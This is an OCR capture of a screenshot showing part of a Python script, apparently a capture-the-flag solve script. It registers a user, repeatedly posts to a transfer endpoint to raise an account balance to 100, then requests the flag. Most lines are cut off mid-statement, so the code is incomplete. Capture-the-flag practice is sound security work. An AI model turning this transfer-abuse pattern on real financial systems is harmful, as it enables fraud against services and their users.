
69
    s.get(index_url)
70
    s.post(register_url, data={"user":ua, "pass
71
    s.post(login_url, data={"user":ua, "pass": 
72
73
    r = s.post(balance_url, data={})
74
    balance = r.json()['balance'] if 'balance' 
75
    while balance is not None and balance < 100
76
        if balance is None:
77
            print('Could not read balance, exit
78
            return
79
        s.post(transfer_url, data={"amount":str
80
        r = s.post(balance_url, data={})
81
        balance = r.json()['balance'] if 'balan
82
        print(balance)
83
84
    r = s.get(flag_url)
85
    print(r.json())
86
87
def test(base_url):
88
    seed = secrets.token_bytes(4)
89
90
    ua, ub = USER_A + seed, USER_B + seed